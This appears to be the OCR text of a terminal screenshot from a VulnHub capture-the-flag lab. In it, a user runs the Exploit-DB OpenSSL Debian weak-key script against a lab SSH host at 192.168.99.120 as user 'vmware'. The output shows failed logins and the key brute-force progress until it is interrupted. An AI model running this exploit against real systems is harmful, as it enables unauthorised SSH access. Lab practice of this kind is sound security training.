 Applications Places Terminal Tue 1:06 AM 1 00:54:23
root@canary: ~/ctf/vulnhub/rsa
File Edit View Search Terminal Help
KEYFILE FOUND:
2048/1a8a55d9c8928ee9031ab19b37aba27e-21191
testing key 10/32768 2048/b5cb80031b075a7ee3f27a87787833b1-9113...root@canary:~/ctf/vulnhub/rsa# Permission denied (publickey,password).
Permission denied (publickey,password).
Permission denied (publickey,password).
Permission denied (publickey,password).
Permission denied (publickey,password).
Permission denied (publickey,password).
Permission denied (publickey,password).
^C
root@canary:~/ctf/vulnhub/rsa# python /usr/share/exploitdb/exploits/linux/remote/5720.py 2048/ 192.168.99.120 vmware
-OpenSSL Debian exploit- by ||WarCat team|| warcat.no-ip.org
Tested 16 keys | Remaining 32752 keys | Aprox. Speed 3/sec
Tested 29 keys | Remaining 32739 keys | Aprox. Speed 2/sec
Tested 42 keys | Remaining 32726 keys | Aprox. Speed 2/sec
Tested 55 keys | Remaining 32713 keys | Aprox. Speed 2/sec
Tested 71 keys | Remaining 32697 keys | Aprox. Speed 3/sec
Tested 83 keys | Remaining 32685 keys | Aprox. Speed 2/sec
Tested 96 keys | Remaining 32672 keys | Aprox. Speed 2/sec
Tested 109 keys | Remaining 32659 keys | Aprox. Speed 2/sec
Tested 123 keys | Remaining 32645 keys | Aprox. Speed 2/sec
Tested 138 keys | Remaining 32630 keys | Aprox. Speed 3/sec
Tested 151 keys | Remaining 32617 keys | Aprox. Speed 2/sec
Tested 163 keys | Remaining 32605 keys | Aprox. Speed 2/sec
Tested 175 keys | Remaining 32593 keys | Aprox. Speed 2/sec
Tested 188 keys | Remaining 32580 keys | Aprox. Speed 2/sec
Tested 204 keys | Remaining 32564 keys | Aprox. Speed 3/sec
Tested 216 keys | Remaining 32552 keys | Aprox. Speed 2/sec
Tested 228 keys | Remaining 32540 keys | Aprox. Speed 2/sec
Tested 244 keys | Remaining 32524 keys | Aprox. Speed 2/sec
Tested 256 keys | Remaining 32512 keys | Aprox. Speed 2/sec
^CTraceback (most recent call last):
File "/usr/share/exploitdb/exploits/linux/remote/5720.py", line 130, in <module>
time.sleep(5)
KeyboardInterrupt
^C